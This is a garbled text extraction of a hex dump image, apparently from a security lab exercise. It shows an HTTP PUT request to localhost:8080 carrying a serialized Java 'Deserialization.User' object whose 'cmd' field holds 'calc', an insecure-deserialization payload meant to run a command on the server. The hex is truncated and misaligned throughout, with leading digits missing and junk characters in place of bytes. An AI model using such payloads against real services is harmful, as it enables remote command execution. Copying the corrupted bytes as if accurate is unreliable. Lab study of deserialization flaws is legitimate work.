 4 20 2f 78 78 78 78 78 2f 73 65 73 73 69 PUT /xxxxx/sessi 1
0 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 on HTTP/1.1 Hos 2
0 6c 6f 63 61 6c 68 6f 73 74 3a 38 30 38 t: localhost:808 3
a 43 6f 6e 74 65 6e 74 2d 52 61 6e 67 65 2 Content-Range 4
2 79 74 65 73 20 30 2d 31 34 37 2f 32 33 : bytes 0-147/23 5
a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 3 Content-Lengt 6
0 31 34 37 0d 0a 0d 0a fd fd 00 05 73 72 h: 147 ýý□sr 7
f 72 67 2e 65 78 61 6d 70 6c 65 2e 73 65 7org.example.se 8
1 62 31 37 2e 76 75 6c 6e 65 72 61 62 69 clab17.vulnerabi 9
4 79 2e 44 65 73 65 72 69 61 6c 69 7a 61 lity.Deserializa 10
f 6e 2e 55 73 65 72 28 fd 0d fd 6b 0b 48 tion.User(ý ýk□H 11
0 03 4c 00 03 61 67 65 74 00 12 4c 6a 61 ý□□L□aget□Lja 12
f 6c 61 6e 67 2f 53 74 72 69 6e 67 3b 4c va/lang/String;L 13
3 6d 64 71 00 7e 00 01 4c 00 04 6e 61 6d □cmdq~□L□nam 14
0 7e 00 01 78 70 74 00 02 31 37 74 00 04 eq~□xpt□17t□ 15
c 63 74 00 06 6c 69 6d 69 6e 67 -- -- -- calct□liming 16
17
18
19